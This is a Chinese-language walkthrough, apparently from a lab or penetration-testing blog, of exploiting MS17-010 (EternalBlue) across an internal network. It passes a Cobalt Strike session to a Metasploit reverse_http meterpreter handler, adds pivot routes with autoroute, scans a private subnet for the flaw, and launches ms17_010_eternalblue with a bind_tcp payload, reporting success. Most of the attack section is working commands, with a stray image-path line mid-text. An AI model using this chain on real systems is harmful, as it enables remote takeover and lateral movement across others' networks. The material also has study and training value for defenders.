iMessage的RCE(远程代码执行)漏洞:2017年发现的一些漏洞使攻击者能够通过特制的消息触发iOS设备的远程代码执行。这些漏洞可以在接收带有恶意内容的iMessage时让攻击者控制设备。

CVE-2017-0146

CVE-2017-0146 是一项影响 Microsoft Windows 操作系统的远程代码执行漏洞,属于 MS17-010 安全更新的一部分。该漏洞源于 Windows 的 SMBv1(Server Message Block 1.0)协议处理特定请求的方式,攻击者可通过发送特制的数据包来远程执行恶意代码。

把Web服务器的会话转交给MSF(因为CS虽说可以利用插件进行MS17_010的检测,但是CS不支持漏洞的利用)。

CS先创建一个监听器,Host就是MSF服务器的地址。

再回到MSF这边,因为CS设置的监听器是反向的,所以MSF的payload也要反向的。

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 0.0.0.0

set lport 2222再回到CS执行下面命令,即可把权限移交到MSF。

spawn msf //msf是监听器的名字因为域内主机都是在内网中的,想用msf去扫描漏洞的话得添加路由,先查看路由发现为空。

run autoroute -p添加当前路由表。

run post/multi/manage/autoroute此时便可以利用MSF的漏洞检测模块去检测MS17_010漏洞。

use auxiliary/scanner/smb/smb_ms17_010设置参数。

set rhosts 192.168.22.27-30 //设置扫描目标段

set threads 5 //设置扫描线程数



run利用MSF的攻击模块。

use exploit/windows/smb/ms17_010_eternalblue设置参数

要设置正向连接(目标主机是不出网的。不出网反向连接目标主机找不到,那因为上面添加Web服务器充当路由,流量经过Web服务器再到目标主机。)

set payload windows/x64/meterpreter/bind_tcp //正向连接上线

set rhost 192.168.22.30 //设置连接目标攻击成功!